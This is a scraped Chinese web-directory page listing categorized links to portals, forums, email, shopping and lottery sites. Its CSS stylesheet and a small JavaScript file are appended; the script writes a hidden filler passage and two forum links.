<a href='http://www.feidian.com/' target='_blank'>沸点网络电视</a>

<a href='http://zhibo.cctv.com/' target='_blank'>CCTV网络电视</a>

<a href='http://www.sopcast.cn/' target='_blank'>Sopcast体育直播</a>
						</div>
					</div>
					<div class="fenlei-wrap" id="h">
						<div class="fenlei-show" >
<a href="http://mp3.sogou.com/">音乐</a>
<a href="http://mp3.baidu.com/">百度MP3</a>
<a href="http://www.1ting.com/">一听音乐</a>
<a href="http://music.qq.com/">QQ音乐</a>
<a href="http://www.kuwo.cn/">酷我音乐盒</a>
							<b></b>
						</div>
						<div class="fenlei-hide">

<a href="http://www.yinyuetai.com/">音悦台</a>

						</div>
					</div>
					<div class="fenlei-wrap" id="i">
						<div class="fenlei-show" >
							<a href="">图片</a>
<a href='http://ent.tom.com/star/' target='_blank'>TOM明星写真</a>

<a href='http://www.pcpop.com/pp/' target='_blank'>美女图片</a>

<a href='http://pic.sohu.com/' target='_blank'>搜狐图吧</a>

<a href='http://ent.sogua.com/photo/' target='_blank'>搜刮写真</a>
							<b></b>
						</div>
						<div class="fenlei-hide">
							<a href='http://www.fzlst.net/' target='_blank'>非主流闪图</a>

<a href='http://www.youzi4.com/' target='_blank'>扫图地带</a>


<a href='http://ent.qq.com/star/' target='_blank'>腾讯娱乐频道_明星写真</a>

<a href='http://www.6to23.com/pic/' target='_blank'>中国学生网图片</a>

<a href='http://show.zcom.com/' target='_blank'>Zcom-明星写真</a>

<a href='http://pic.yesky.com/' target='_blank'>天极图片频道</a>

<a href='http://www.fxxj.com/' target='_blank'>分享相集</a>

<a href='http://www.6188.net/' target='_blank'>6188写真美图</a>

<a href='http://www.baidu.com/search/image_star2.html' target='_blank'>帅哥明星-百度图片</a>

<a href='http://www.pclady.com.cn/photo/' target='_blank'>太平洋时尚女性-时尚图库</a>

<a href='http://news.163.com/photo/' target='_blank'>网易娱乐图片中心</a>

<a href='http://et.21cn.com/picture/' target='_blank'>21CN-图片频道</a>

<a href='http://www.baidu.com/search/image_star.html' target='_blank'>美女明星-百度图片</a>

<a href='http://post.baidu.com/f?kw=%C3%C0%C5%AE' target='_blank'>百度美女吧</a>

<a href='http://post.baidu.com/f?kw=%CD%BC%C6%AC' target='_blank'>百度图片吧</a>

<a href='http://bbs.hnol.net/list2.asp?boardid=4' target='_blank'>华声在线-精彩贴图</a>

<a href='http://www.xitek.com/photo/index.php' target='_blank'>色影无忌-图片论坛</a>

<a href='http://bbs.jysu.com/' target='_blank'>中国家园</a>

<a href='http://bbs.ent.tom.com/f_69.html' target='_blank'>TOM论坛-漂亮美眉</a>

						</div>
					</div>
					<div class="fenlei-wrap" id="j">
						<div class="fenlei-show" >
<a href='http://joke.qq.com/' target='_blank'>搞笑</a>
<a href='http://www.qiushibaike.com/' target='_blank'>糗事百科</a>

<a href='http://www.haha168.com/' target='_blank'>八目妖搞笑</a>

<a href='http://www.xxhh.net/' target='_blank'>嘻嘻哈哈</a>
<a href='http://www.chinabug.net/' target='_blank'>穿帮网</a>
							<b></b>
						</div>
						<div class="fenlei-hide">
							
<a href='http://lengxiaohua.net/' target='_blank'>我们爱讲冷笑话</a>

<a href='http://tieba.baidu.com/f?kw=%D0%A6%BB%B0&fr=ala0' target='_blank'>笑话吧</a>



<a href='http://www.kisshi.com/' target='_blank'>河蟹娱乐</a>

<a href='http://www.laifu.org/' target='_blank'>来福岛搞笑</a>

<a href='http://www.tianya.cn/techforum/articleslist/0/14.shtml' target='_blank'>天涯开心乐园</a>

<a href='http://fun.tudou.com/' target='_blank'>土豆搞笑</a>

<a href='http://joke.ku6.com/' target='_blank'>酷6搞笑</a>

<a href='http://you.video.sina.com.cn/v/gaoxiao.html' target='_blank'>新浪播客搞笑</a>

<a href='http://video.ofeva.com/' target='_blank'>囧片王</a>

<a href='http://v.sina.com.cn/v/guodegang.html' target='_blank'>郭德纲相声全集</a>

<a href='http://tv.sohu.com/s2009/zhaobenshan/' target='_blank'>赵本山作品全集</a>

<a href='http://ent.cntv.cn/enttv/kuaileyizhan/videopage/' target='_blank'>快乐驿站</a>

<a href='http://video.baidu.com/childchannal/xiaopin/xiaopin.html' target='_blank'>相声小品视频</a>

<a href='http://www.tudou.com/home/1r1j/' target='_blank'>一日一囧</a>

<a href='http://video.baidu.com/childchannal/amuse/amuse.html' target='_blank'>自拍搞笑视频</a>

<a href='http://t.sina.com.cn/duanzi' target='_blank'>段子</a>

<a href='http://t.sina.com.cn/saviourlove' target='_blank'>爆笑趣图</a>


						</div>
					</div>
					<div class="fenlei-wrap" id="k">
						<div class="fenlei-show" >
<a href='http://mail.163.com/' target='_blank'>邮箱</a>

<a href='http://mail.sina.com.cn/' target='_blank'>新浪邮箱</a>

<a href='http://login.mail.sohu.com/' target='_blank'>搜狐邮箱</a>

<a href='http://mail.tom.com/' target='_blank'>TOM邮箱</a>

<a href='http://www.126.com/' target='_blank'>网易126邮箱</a>


							<b></b>
						</div>
						<div class="fenlei-hide">


<a href='http://mail.sogou.com/' target='_blank'>搜狗邮箱</a>

<a href='http://mail.google.com/' target='_blank'>Gmail</a>

<a href='http://www.hotmail.com/' target='_blank'>Hotmail</a>

<a href='http://mail.qq.com/' target='_blank'>QQ邮箱</a>

<a href='http://www.eyou.com/' target='_blank'>亿邮</a>

<a href='http://mail.21cn.com/' target='_blank'>21CN邮箱</a>

<a href='http://mail.263.net/' target='_blank'>263邮箱</a>

<a href='http://www.188.com/index.htm?from=h2' target='_blank'>188财富邮</a>

<a href='http://www.foxmail.com.cn/download.htm' target='_blank'>FoxMail 下载</a>

<a href='http://www.yeah.net/' target='_blank'>网易Yeah.net邮箱</a>

<a href='http://photo.tom.com/' target='_blank'>TOM相册</a>

<a href='http://photo.pchome.com.tw/' target='_blank'>網路家庭-相簿</a>

<a href='http://file.mofile.com/' target='_blank'>Mofile网络硬盘</a>

<a href='http://www.91files.com/' target='_blank'>91files网络文件夹</a>

<a href='http://www.gbaopan.com/' target='_blank'>G宝盘</a>


						</div>
					</div>
					<div class="fenlei-wrap" id="l">
						<div class="fenlei-show" >
<a href="http://www.zhubajie.com/">酷站</a>
<a href="http://www.vikecn.com/">威客网</a>
<a href="http://www.taskcn.com/">任务中国</a>
<a href="http://www.zhengjicn.com/">征集网</a>
<a href="http://www.baike086.com/">摆客中国</a>


							<b></b>
						</div>
						<div class="fenlei-hide">

<a href="http://bbs.64gua.com/">周易天地</a>
<a href="http://blog.sina.com.cn/wangmomo">王卯卯-兔斯基</a>
<a href="http://119.china.com.cn/">中国消防在线</a>
<a href="http://www.mogujie.com/">蘑菇街</a>
<a href="http://www.paidai.com/">派代网</a>
<a href="http://www.51testing.com/">51testing </a>
<a href="http://www.sojump.com/">问卷星</a>
<a href="http://www.crcf.org.cn/">中国红十字基金会</a>
<a href="http://www.onefoundation.cn/">壹基金</a>
<a href="http://www.wenming.cn/">中国文明网</a>
<a href="http://www.cyzone.cn/">创业邦</a>
<a href="http://ouroots.nlc.gov.cn/">中华寻根网</a>
<a href="http://www.liketry.com/">喜试网</a>
<a href="http://www.yyfensi.com/">yy粉丝网</a>						</div>
					</div>
				</div>
			</div>
		    <div class="layui-tab-item">
				<div class="sdsgdg">
					<a href="https://translate.google.com/"> 在线翻译 </a>
					<a href="https://www.qunar.com/"> 火车票 </a>
					<a href="http://www.weather.com.cn/static/html/weather.shtml"> 天气预报 </a>
					<a href="http://m.baidu.com/s?word=快递查询"> 快递查询 </a>
					<a href="https://www.qunar.com/"> 飞机票 </a>
					<a href="https://m.baidu.com/s?word=违章"> 交通查询 </a>
					<a href="https://m.baidu.com/s?word=双色球"> 双色球 </a>
				</div>
				<div class="fenlei-content">
					<div class="fenlei-wrap" id="m">
						<div class="fenlei-show" >
<a href='http://taobao.com/' target='_blank'>购物</a>

<a href='http://www.vancl.com/' target='_blank'>凡客诚品</a>

<a href='http://www.dangdang.com/' target='_blank'>当当网</a>

<a href='http://www.eachnet.com/' target='_blank'>易趣网</a>

<a href='http://china.alibaba.com/' target='_blank'>阿里巴巴</a>

							<b></b>
						</div>
						<div class="fenlei-hide">


<a href='http://www.amazon.cn/' target='_blank'>卓越网</a>

<a href='http://www.paipai.com/' target='_blank'>拍拍网</a>

<a href='http://bbs.sh.liba.com/' target='_blank'>篱笆网</a>

<a href='http://www.d1.com.cn/' target='_blank'>D1便利网</a>
							
						</div>
					</div>
					<div class="fenlei-wrap" id="n">
						<div class="fenlei-show" >
<a href='http://www.zhcw.com/' target='_blank'>彩票</a>

<a href='http://www.lottery.gov.cn/' target='_blank'>中国体彩网</a>

<a href='http://sports.sina.com.cn/lottery/' target='_blank'>新浪网彩票</a>

<a href='http://sports.sohu.com/caipiao.shtml' target='_blank'>搜狐彩票</a>

<a href='http://www.lottery.com.cn/' target='_blank'>中福在线</a>


							<b></b>
						</div>
						<div class="fenlei-hide">


<a href='http://sports.sina.com.cn/lottery/' target='_blank'>新浪足球彩票</a>

<a href='http://www.espnstar.com.cn/new/lottery/' target='_blank'>ESPNSTAR中文网-足彩</a>
							
						</div>
					</div>
					<div class="fenlei-wrap" id="o">
						<div class="fenlei-show" >
<a href="http://www.58.com/" class="tc-green">生活</a>
<a href="http://www.baixing.com/">百姓网</a>
<a href="http://www.soufun.com/">搜房网</a>
<a href="http://www.fantong.com/">饭统网</a>
<a href="http://www.51job.com/">前程无忧</a>

						

							<b></b>
						</div>
						<div class="fenlei-hide">
<a href="http://www.chinahr.com/">中华英才网</a>
<a href="http://www.cnbeta.com/ ">cnBeta</a>
 <a href="http://www.techweb.com.cn/">Techweb</a>
<a href="http://www.csdn.net/">CSDN</a>
<a href="http://www.chinaz.com/">中国站长站</a>
<a href="http://www.chinaunix.net/">chinaunix</a>
<a href="http://www.im286.com/">落伍者</a>
<a href="http://www.chinaacc.com/">中华会计网校</a>
<a href="http://www.esnai.com/">中国会计视野</a>
<a href="http://club.kuaijiren.com/">会计人社区</a>
<a href="http://www.taxchina.com/">中税网</a>						
						</div>
					</div>
					<div class="fenlei-wrap" id="p">
						<div class="fenlei-show" >
<a href='http://www.ctrip.com/' target='_blank'>旅行</a>

<a href='http://www.mangocity.com/' target='_blank'>芒果网</a>

<a href='http://www.elong.com/' target='_blank'>艺龙旅行网</a>

<a href='http://travel.china.com/zh_cn/' target='_blank'>中华网-旅游频道</a>

<a href='http://www.chinese-tour.net/' target='_blank'>中国旅游指南</a>


							
							<b></b>
						</div>
						<div class="fenlei-hide">
<a href='http://www.go2eu.com/' target='_blank'>穷游网</a>

<a href='http://travel.sohu.com/' target='_blank'>搜狐旅游频道</a>
							
						</div>
					</div>
					<div class="fenlei-wrap" id="q">
						<div class="fenlei-show" >
<a href='http://tieba.baidu.com/' target='_blank'>社交</a>

<a href='http://www.tianya.cn/' target='_blank'>天涯虚拟社区</a>

<a href='http://bbs.sina.com.cn/' target='_blank'>新浪论坛</a>

<a href='http://club.sohu.com/' target='_blank'>搜狐社区</a>

<a href='http://bbs.qq.com/' target='_blank'>QQ论坛</a>
							
							<b></b>
						</div>
						<div class="fenlei-hide">


<a href='http://bbs.163.com/' target='_blank'>网易论坛</a>

<a href='http://bbs.hnol.net/' target='_blank'>华声论坛</a>

<a href='http://www.xici.net/' target='_blank'>西祠胡同</a>

<a href='http://dzh.mop.com/' target='_blank'>猫扑大杂烩</a>

<a href='http://bbs.rednet.cn/' target='_blank'>红网论坛</a>

<a href='http://forum.xinhuanet.com/' target='_blank'>新华网论坛</a>

<a href='http://www.qihoo.com/' target='_blank'>奇虎</a>

<a href='http://club.chinaren.com/' target='_blank'>ChinaRen社区</a>

<a href='http://bbs.cctv.com/' target='_blank'>CCTV-论坛</a>

<a href='http://club.china.com/' target='_blank'>中华网论坛</a>

<a href='http://bbs.phoenixtv.com/' target='_blank'>凤凰论坛</a>

<a href='http://club.cat898.com/' target='_blank'>凯迪社区</a>

<a href='http://www.xilu.com/' target='_blank'>西陆社区</a>

<a href='http://pop.pcpop.com/' target='_blank'>泡泡俱乐部</a>

<a href='http://club.dayoo.com/' target='_blank'>大洋论坛</a>

<a href='http://bbshoo.qianlong.com/' target='_blank'>京华论坛</a>

<a href='http://bbs.sznews.com/' target='_blank'>深圳论坛</a>

<a href='http://bbs.newssc.org/' target='_blank'>四川麻辣社区</a>

<a href='http://www.daqi.com/' target='_blank'>大旗网</a>

<a href='http://bbs.people.com.cn/' target='_blank'>人民网强国论坛</a>

<a href='http://gb.cri.cn/bbs/' target='_blank'>国际在线论坛</a>

<a href='http://bbs.rayli.com.cn/' target='_blank'>瑞丽论坛</a>

<a href='http://bbs.66163.com/' target='_blank'>福建论坛</a>

<a href='http://bbs.tom.com/' target='_blank'>Tom论坛</a>

<a href='http://www.19lou.com/' target='_blank'>19楼论坛</a>

<a href='http://vcom.dahe.cn/dhbbs/' target='_blank'>河南大河社区</a>

<a href='http://bbs.bokee.com/' target='_blank'>博客网论坛</a>

<a href='http://www.newsmth.net/' target='_blank'>水木社区</a>

<a href='http://forum.xaonline.com/' target='_blank'>古城热线论坛</a>

<a href='http://hongdou.gxnews.com.cn/' target='_blank'>广西红豆社区</a>

<a href='http://bbs.online.sh.cn/' target='_blank'>上海热线论坛</a>

<a href='http://club.qingdaonews.com/' target='_blank'>青青岛社区</a>

<a href='http://bbs.hangzhou.com.cn/' target='_blank'>杭州网论坛</a>

<a href='http://bbs.dzwww.com/' target='_blank'>山东大众社区</a>

<a href='http://bbs.cnhubei.com/' target='_blank'>湖北东湖社区</a>

<a href='http://bbs.tucoo.com/' target='_blank'>图酷贴图论坛</a>

<a href='http://bbs.baby169.net/' target='_blank'>baby169亲子社区</a>

<a href='http://www.tiexue.net/' target='_blank'>铁血军事论坛</a>

<a href='http://bbs.cnxp.com/' target='_blank'>影视帝国论坛</a>

<a href='http://bbs.greedland.net/' target='_blank'>贪婪大陆动漫社区</a>

<a href='http://bbs.xunlei.com/' target='_blank'>迅雷论坛</a>

<a href='http://bbs.btpig.com/' target='_blank'>BT猪猪乐园</a>

<a href='http://bbs.zol.com.cn/' target='_blank'>中关村在线论坛</a>

<a href='http://bbs.mumayi.net/' target='_blank'>木蚂蚁社区</a>

<a href='http://bbs.cpcw.com/' target='_blank'>电脑报论坛</a>

<a href='http://community.csdn.net/' target='_blank'>CSDN技术社区</a>

<a href='http://forum.netbig.com/' target='_blank'>网大论坛</a>

<a href='http://bbs.eastmoney.com/' target='_blank'>东方财富网论坛</a>

<a href='http://www.guba.com.cn/' target='_blank'>股吧</a>

<a href='http://bbs.kaoyan.com/' target='_blank'>考研论坛</a>

<a href='http://club.xcar.com.cn/' target='_blank'>爱卡汽车俱乐部</a>

<a href='http://bbs.haha168.com/' target='_blank'>八目妖社区</a>

<a href='http://www.51haha.net/' target='_blank'>哈哈社区</a>

<a href='http://bbs.anquan.com.cn/' target='_blank'>安全论坛</a>
							
						</div>
					</div>
					<div class="fenlei-wrap" id="r">
						<div class="fenlei-show" >
<a href='http://tech.sina.com.cn/mobile/' target='_blank'>手机</a>

<a href='http://www.imobile.com.cn/' target='_blank'>手机之家</a>

<a href='http://www.pconline.com.cn/mobile/' target='_blank'>太平洋手机频道</a>

<a href='http://www.younet.com/' target='_blank'>友人网</a>

<a href='http://mobile.163.com/' target='_blank'>网易手机</a>
							
							<b></b>
						</div>
						<div class="fenlei-hide">


<a href='http://www.3533.com/phone/' target='_blank'>3533手机世界</a>

<a href='http://www.feiku.com/' target='_blank'>飞库网</a>

<a href='http://www.519shop.com/' target='_blank'>519手机网 </a>

<a href='http://www.15651.com/' target='_blank'>手吉网</a>

<a href='http://mov.tompda.com/' target='_blank'>Tompda手机电影</a>

<a href='http://www.139shop.com/' target='_blank'>北斗手机网</a>

<a href='http://www.chinamobile.com/' target='_blank'>中国移动 </a>

<a href='http://www.chinaunicom.com.cn/' target='_blank'>中国联通 </a>

<a href='http://www.dixintong.com/' target='_blank'>迪信通手机连锁</a>

<a href='http://www.pdafans.com/' target='_blank'>PDA发烧友</a>

<a href='http://www.sogi.com.tw/' target='_blank'>Sogi 手机王[繁]</a>

<a href='http://www.ccmove.com/' target='_blank'>移动天使</a>

<a href='http://www.ccmove.com/' target='_blank'>手机乐园</a>

<a href='http://mobile.pcpop.com/' target='_blank'>泡泡手机</a>

<a href='http://www.hao3gp.com/' target='_blank'>Hao3GP手机电影论坛</a>

<a href='http://www.ownskin.com/' target='_blank'>吾主题-自制手机主题</a>

<a href='http://www.chinamobile.gov.cn/' target='_blank'>手机真伪(机身)号查询</a>

<a href='http://mobile.zol.com.cn/' target='_blank'>中关村手机频道</a>

<a href='http://mobile.it168.com/' target='_blank'>IT168-手机</a>

<a href='http://www.vgooo.com/' target='_blank'>幻想曲</a>

<a href='http://www.samsungmobile.com.cn/' target='_blank'>三星乐园</a>

<a href='http://www.fzlst.net/240320/' target='_blank'>240 340手机图片</a>

<a href='http://www.fzlst.net/176220/' target='_blank'>176 220手机图片</a>

<a href='http://www.imobile.com.cn/price.php' target='_blank'>手机报价-手机之家</a>

<a href='http://product.pcpop.com/Mobile/00000_1.html' target='_blank'>泡泡手机报价</a>

<a href='http://www.3533.com/price/' target='_blank'>3533手机报价</a>

<a href='http://detail.zol.com.cn/price_cate_2.html' target='_blank'>中关村在线手机报价</a>

<a href='http://mobile.it168.com/' target='_blank'>IT168-手机</a>
							
						</div>
					</div>
				</div>
		    </div>
		    <div class="layui-tab-item icon-wrap">
				<ul>
					<li><a href="https://map.baidu.com/search/%E6%8C%89%E6%91%A9/@13146520.15,2794850.59,12z?querytype=s&da_src=shareurl&wd=%E6%8C%89%E6%91%A9&c=194&src=0&pn=0&sug=0&l=13&b=(13557774,5395203;13603854,5417795)&from=webmap&biz_forward=%7B%22scaler%22:1,%22styles%22:%22pl%22%7D&device_ratio=1">
					<img width="36" height="36" src="
img/fujin1.png" /> <span>按摩</span> </a></li>
					<li><a href="https://map.baidu.com/search/%E6%B4%97%E6%B5%B4/@13146520.15,2794850.59,12z?querytype=s&da_src=shareurl&wd=%E6%B4%97%E6%B5%B4&c=194&src=0&pn=0&sug=0&l=12&b=(13100440.15,2772258.59;13192600.15,2817442.59)&from=webmap&biz_forward=%7B%22scaler%22:1,%22styles%22:%22pl%22%7D&device_ratio=1">
					<img width="36" height="36" src="
img/fujin2.png" /> <span>洗浴</span> </a></li>
					<li><a href="https://map.baidu.com/">
					<img width="36" height="36" src="
img/fujin3.png" /> <span>加油站</span> </a></li>
					<li><a href="https://map.baidu.com/">
					<img width="36" height="36" src="
img/fujin4.png" /> <span>银行</span> </a></li>
					<li><a href="https://map.baidu.com/">
					<img width="36" height="36" src="
img/fujin5.png" /> <span>附近</span> </a></li>
				</ul>
				<div class="icon-content">
					<a href="http://www.weather.com.cn/" style="color: rgb(255, 99, 0);"> 天气 </a>
<a href="http://www.ip.cn/">IP地址</a>

<a href="http://www.weather.com.cn/static/html/weather.shtml">天气预报</a>

<a href="http://qq.ip138.com/idsearch/">身份证</a>

<a href="http://www.qunar.com/home.htm?ex_track=bd_120aead17f2">飞机航班</a>

<a href="http://www.huoche.com/">火车时刻</a>

<a href="http://www.8684.cn/">全国公交</a>

<a href="http://translate.google.com/translate_t">在线翻译</a>

<a href="http://web.qq.com/">网页QQ</a>

<a href="http://www.lottery.gov.cn/">体育彩票</a>

<a href="http://www.zhcw.com/">福利彩票</a>
<a href="http://www.boce.com/">在线网速</a>
<a href="https://qq.ip138.com/day/">万年历</a>
<a href="http://www.dianping.com/citylist">餐馆查询</a>
				</div>
		    </div>
		  </div>
		</div>
	</div>
	<div class="cardwp">
		
<p class="tags" style="padding-top: 5px;"><!---->
<script type="text/javascript" src="https://tt.669kj.cc/tj.js"></script> <span class="tag">合作伙伴:<a href="http://44899.com/">44899网址导航</a> <a href="http://0306.com/">0306导航</a> <a href="http://0275.com/">0275导航</a></span> <!----> <!----></p>
<br><p class="tags" style="padding-top: 5px;" align="center"><!----><a href="/gbook/"><font color="#FF0000">网址提交</font></a><font color="#FF0000">  <a href="/gbook/"><font color="#FF0000">给我留言</font></a>   <a href="/"><font color="#FF0000">44899网站导航</font></a>
</font>
</span> <font color="#FF0000"> <!----> <!----></p>		
		
			</div>
		</a>
	</div>
</div>


<noscript>
39799.com网址之家导航网址大全
</noscript>

<i class="i-papers"></i></a><div id="myId"></p>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://301cdn.6699kj.cc:2026/wap/css/index.css
body_size: 2174
content:
body{
	min-width: 320px;
    max-width: 600px;
    margin: 0 auto;
    background-color: #f2f2f2;
}
a:hover{
	 text-decoration: none;
}
a:active { text-decoration: none; }
.head{
	background: url(../img/sunny_6345fbc.jpg);background-repeat: no-repeat;background-size: 100% auto;
}
.headls{
	display: flex;
}
.a1{
	padding: 27px 5px 11px 17px;
	width: 65%;
}
.box{
	margin-right: 5px;
    margin-top: 17px;
}
.box1{
	font-size: 12px;
	text-align: center;
}
.box2 a{
	position: relative;
    padding-right: 10px;
    margin-top: 19px;
    min-width: 24px;
    line-height: 1;
    color: #fff;
    font-size: 40px;
    font-family: PingFangSC-Regular,arial,sans-serif;
}
.box2 span{
	position: absolute;
    right: 0;
    top: 0;
    width: 6px;
    height: 6px;
    border: 2px solid #fff;
    border-radius: 10px;
}
.set{
	width: 28px;
    height: 40px;
    position: relative;
    margin-right: 5px;
    margin-top: 17px;
}
.set>span{
	position: absolute;
    left: 0;
    right: 0;
    width: 4px;
    height: 4px;
    margin: 0 auto;
    top: 9px;
    border-radius: 4px;
    background-color: #fff;
    -webkit-transition: width .5s;
    transition: width .5s;
}
.set>span:nth-of-type(2) {
    top: 20.5px;
}
.set>span:nth-of-type(3) {
    top: 32px;
}
.title2{
	padding-top: 4px;
}
.sousuo{
	margin: 0 17px;
	position: relative;
}
.sousuo form{
	display: flex;
	align-items: center;	
    box-shadow: 0 0 0 1px rgb(0 0 0 / 20%);
}
.sousuo input{
	height: 43px;
	width: 86%;
	border: 0;
	padding-left: 5px;
}
.form_span{
    width: 80px;
    height: 100%;
    line-height: 43px;
    border-left: 1px solid #eee;
    background: #f2f2f2;
    text-align: center;
    font-size: 16px;
    color: #000;
    overflow: hidden;
}
.xiangji{
	display: block;
    position: absolute;
    right: 80px;
    top: 0;
    width: 47px;
    height: 100%;
    background-image: url(../img/xiangji.png);
    background-size: 17px 15px;
    background-repeat: no-repeat;
    background-position: center;
}
::-webkit-scrollbar{

    display:none;

}
.list{
	margin: 0 17px;
	display: block;
    overflow-x: scroll;
    white-space: nowrap;
    line-height: 39px;
    height: 39px;
    position: relative;
}
.list a{
	padding-right: 15px;
    font-size: 16px;
    /*display: block;*/
    color: #fff;
}
.mask-right{
	position: absolute;
    top: 50%;
    right: 0;
    width: 57px;
    height: 20px;
    margin-top: -10px;
    background: -webkit-linear-gradient(left,rgba(51,166,210,0),#33a6d2);
    background: linear-gradient(to right,rgba(51,166,210,0),#33a6d2);
    pointer-events: none;
}



.software a{
	float: left;
    width: 16.66%;
    line-height: 1;
    padding: 25px 0 0;
    text-align: center;
    white-space: nowrap;
    background-position: center 12px;
    font-size: 13px;
    color: #333;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.software a img{
	width: 28px;
	height: 28px;
}
.software a span{
	padding-top: 5px;
}
.software{
	display: flex;
    flex-wrap: wrap;
}
.weather{
	background: #fff;
}
.lianjie{
	padding: 10px 0;
    overflow: hidden;
}

.lianjie a{
	padding-left: 0.3rem;
    text-align: left;
        float: left;
    width: 20%;
    padding: 10px 0;
    font-size: 14px;
    white-space: nowrap;
    text-align: center;
    color: #333;
    box-sizing: border-box;
}
.cardwp{
	position: relative;
    border-top: 10px solid #f2f2f2;
    background-color: #fff;
}
.sdsgdg{
    padding: 0 15px;
    width: auto;
	display: flex;
    overflow: hidden;
    background: #fff;
}
.sdsgdg a{
	margin-right: 10px;
	width: 25%;
    overflow: hidden;
    color: #222;
    text-align: center;
    text-decoration: none;
    float: none;
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    flex: 1 auto;
    height: 30px;
    line-height: 30px;
    border-color: #fff;
    border: 1px solid #eee;
    border-radius: 15px;
    font-size: 14px;
}
.fenlei-content{
	padding: 6px 0 10px;
    background: #fff;
    overflow: hidden;
    width: 100%;
}

.fenlei .fenlei-content .fenlei-show {
    padding-right: 22px;
    overflow: hidden;
    position: relative;
    margin-right: 10px;
    margin-left: 15px;
}
.cardwp .fenlei-content .fenlei-show a:nth-child(1) {
    position: relative;
}
.cardwp .fenlei-content .fenlei-show{
	padding-right: 22px;
    overflow: hidden;
    position: relative;
    margin-right: 15px;
}

.fenlei-content .fenlei-show a{
	display: block;
    height: 40px;
    line-height: 40px;
    width: 20%;
    float: left;
    text-align: center;
    overflow: hidden;
    box-sizing: border-box;
    color: #222;
    font-size: 14px;
    text-decoration: none;
}
.fenlei-content .fenlei-show a:nth-child(1) {
    display: block;
    height: 40px;
    line-height: 40px;
    width: 20%;
    float: left;
    text-align: center;
    overflow: hidden;
    box-sizing: border-box;
    color: #24a500;
    font-size: 14px;
}

.fenlei-content .fenlei-show b{
	position: absolute;
    display: block;
    height: 32px;
    right: 0;
    top: 2px;
    width: 20px;
    font-style: normal;
    font-weight: 400;
    background-size: 10px 5px;
    background-repeat: no-repeat;
    background-position: center;
    background-image: url(../img/asfasfsaf.png);
}
.fenlei-content .fenlei-hide{
	margin: 6px 15px;
    overflow: hidden;
    border: solid #eee;
    border-width: 0 0 0 1px;
}
.fenlei-content .fenlei-hide a{
	display: block;
    float: left;
    width: 25%;
    height: 40px;
    line-height: 40px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    overflow: hidden;
    text-align: center;
    color: #222;
    font-size: 14px;
    text-decoration: none;
    border: 1px solid #eee;    
}
.fenlei-content .fenlei-wrap.hide-show .fenlei-hide{
	display: block;
}
.fenlei-content .fenlei-hide{
	display: none;
    margin: 6px 15px;
    overflow: hidden;
    border: solid #eee;
    border-width: 0 0 0 1px;
}
.icon-wrap ul{
	display: flex;
    margin-top: 15px;
    background-color: #fff;
    margin-left: 15px;
    margin-right: 15px;
    list-style: none;
}
.icon-wrap ul li{
	width: 20%;
}
.icon-wrap ul li a{
	display: flex;
    flex-direction: column;
    align-items: center;
}
.icon-content{
	margin: 15px;
    overflow: hidden;
}
.icon-content a{
	width: 20%;
    display: block;
    height: 40px;
    line-height: 40px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    overflow: hidden;
    float: left;
    border: 1px solid #eee;
    text-align: center;
    color: #222;
    font-size: 14px;
    text-decoration: none;
}

.imgwp{
	display: inline-block;
	width: 33.3%;
}
.imgwp img{
	width: 100%;
}
.zixun{
	display: flex;
	margin: 0 17px;
	padding: 15px 0;
}
.title{
	font-size: 18px;
    color: #222;
    text-align: left;
    font-weight: 400;
}
.zixun_right{
	display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding-left: 15px;
}


.tags .tag{
	float: left;
    padding-right: 8px;
    line-height: 18px;
    height: 18px;
    font-size: 13px;
    color: #ccc;
}
.zixuns{
	display: flex;
	margin: 0 17px;
	padding: 15px 0;
	flex-direction: column;
}
.titles{
	font-size: 18px;
    color: #222;
    text-align: left;
    font-weight: 400;
    text-decoration: center;
    margin-bottom: 4px;
}
.imglist{
	display: flex;
}
@media(max-width: 768px){
	.a1{
		width: 44%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://301cdn.6699kj.cc:2026/wap/666.js
body_size: 788
content:
document.writeln("<div style=\'display:none\'>");
document.writeln("与其违心赔笑，不如一人安静，与其在意别人的背弃和不善，不如经营自己的尊严和美好。不要贪恋没意义的人或事，拎着垃圾的手怎么腾得出来接礼物。如果太胖就积极运动，皮肤不好就改善饮食，五官改变不了就改变气质，不懂穿衣就去学，永远不要让自己停止美好。伸手需要一瞬间，牵手却要很多年，无论你遇见谁，他都是你生命该出现的人，绝非偶然。——若无相欠，怎会相见。有些人，就只能陪你走一段时间而已，剩下的路，还得自己走呀。所以，好好加油，好好努力去成为更好的自己。");
document.writeln("</div>");
document.writeln("<p align=\'center\'>");
document.writeln("<img src=\'img/zu.gif\'><a href=\'/google/dh.html\'><font color=\'#800000\'>香港论坛</font></a><font color=\'#800000\'>&nbsp;&nbsp;");
document.writeln("<img src=\'img/zu.gif\'><a href=\'/google/dh.html\'><font color=\'#800000\'>澳门论坛</font></a></font>");
document.writeln("</b>");